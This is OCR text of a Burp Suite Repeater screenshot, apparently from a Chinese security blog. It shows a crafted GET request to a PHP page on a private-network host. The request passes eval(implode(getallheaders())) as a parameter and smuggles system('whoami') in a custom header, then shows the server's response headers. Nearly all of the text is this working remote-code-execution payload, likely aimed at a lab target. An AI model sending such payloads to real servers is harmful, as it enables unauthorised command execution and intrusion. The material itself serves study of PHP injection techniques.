 Burp Suite Professional v2.1.04 - Temporary Project - licensed to Vulkey_Chen
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.43.10 ?
Request
Raw Params Headers Hex
GET /haah.php?exp=eval(implode(getallheaders())); HTTP/1.1
Host: 192.168.43.10
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.66 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
11: system('whoami');//
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 07 Dec 2020 13:54:35 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html
Content-Length: 23
CSDN @L1am0ur